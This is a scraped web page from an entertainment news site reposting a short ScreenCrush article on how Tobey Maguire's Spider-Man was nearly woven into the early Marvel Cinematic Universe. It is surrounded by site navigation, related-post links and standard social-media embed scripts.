                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="White House Threatens CBS With Lawsuit After Trump Interview" title="White House Threatens CBS With Lawsuit After Trump Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/President-Donald-Trump-YouTube-2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/">White House Threatens CBS With Lawsuit After Trump Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Watch Every Dolly Parton Movie" title="How to Watch Every Dolly Parton Movie" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/dolly-parton-2-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/">How to Watch Every Dolly Parton Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Why Tobey Maguire’s Spider-Man Was Removed From the MCU</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/">February 21, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/movies/" rel="category tag">MOVIES</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&h=0&zc=1&s=0&a=t&q=89"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Why Tobey Maguire’s Spider-Man Was Removed From the MCU" title="Why Tobey Maguire’s Spider-Man Was Removed From the MCU" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<div>
<p>The Tobey Maguire <em>Spider-Man</em> universe feels like a totally distinct thing in our minds from the Marvel Cinematic Universe — or at least they did until Tobey showed up in <em>Spider-Man: No Way Home. </em>But did you know that the original plan for the MCU, way back in <em>Iron Man </em>and <em>The Incredible Hulk</em>, would have included references to Tobey Maguire’s Spidey?</p>
<p>It’s true. Remember: <em>Spider-Man 3</em> came out in 2007, just one year before <em>Iron Man</em>, and Sony spent years working on a <em>Spider-Man 4 </em>before finally abandoning that concept in favor of Andrew Garfield’s <em>The Amazing Spider-Man.</em></p>
<p>So how would Spidey have been integrated into the early MCU? And why did the plan fall apart? And if it hadn’t, how might Tobey’s Spider-Man have changed the course of the MCU? All of those questions are answered in our latest Marvel video; you can watch the whole thing below&#8230;</p>
<p><strong>READ MORE:</strong> <span style="text-decoration: underline;">The Evolution of Marvel’s Iconic Logo</span></p>
<p>If you liked that video on how Tobey Maguire was almost the Spider-Man of the Marvel Cinematic Universe, check out more of our videos below, including one on the <i>X-Men ’97</i> trailer and how it references old Marvel Comics and could influence future MCU films and shows, one on how Deadpool and Wolverine will show up in the Marvel Cinematic Universe, and one on how Marvel secretly set up <i>Secret Wars</i> (the title certainly makes sense!) way back in <i>Avengers: Age of Ultron</i>. Plus, there’s tons more videos over at ScreenCrush’s YouTube channel. Be sure to subscribe to catch all our future episodes. <em>X-Men ’97</em> is scheduled to premiere on Disney+ on March 20.</p>
<p><i>Sign up for Disney+ here.</i></p>
<div class="branded-app-shortcode-inarticle">
<div class="logo-wrap"><img decoding="async" src="https://townsquare.media/wp-content/uploads/2019/05/screencrush.png?w=100"/></div>
</div>
<div class="photogallery-wrapper blog-photogallery ">
<h2 class="photogallery-title">Every Marvel Cinematic Universe Movie, Ranked From Worst to Best</h2>
<div class="photogallery-description">
<p>It started with <em>Iron Man</em> and it’s continued and expanded ever since. It’s the Marvel Cinematic Universe, with 33 movies and counting. But what’s the best and the worst? We ranked them all.</p>
</div>
</div>
</div>
<p><script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);
      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };
      return t;
    }(document, "script", "twitter-wjs"));
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));</script><br />
<br /><a href="https://screencrush.com/tobey-maguire-spider-man-removed-mcu/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-65798 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Why+Tobey+Maguire%E2%80%99s+Spider-Man+Was+Removed+From+the+MCU&url=https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Fwhy-tobey-maguires-spider-man-was-removed-from-the-mcu%2F&link=https%3A%2F%2Fmusicweeknews.com%2Fwhy-tobey-maguires-spider-man-was-removed-from-the-mcu%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/watch-idles-joe-talbot-read-bedtime-story-for-cbeebies/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Watch Idles&#8217; Joe Talbot read Bedtime Story for CBeebies</h3>
        </a>
    
            <a href="https://musicweeknews.com/the-good-doctor-boss-on-how-premiere-sets-up-shaun-murphys-final-season-arc/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">‘The Good Doctor’ Boss on How Premiere Sets Up Shaun Murphy&#8217;s Final Season Arc</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_65798_0_697066f2f0837   " data-unique="jnews_module_65798_0_697066f2f0837">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_65798_0_697066f2f0837 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":65798,"include_category":"88","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
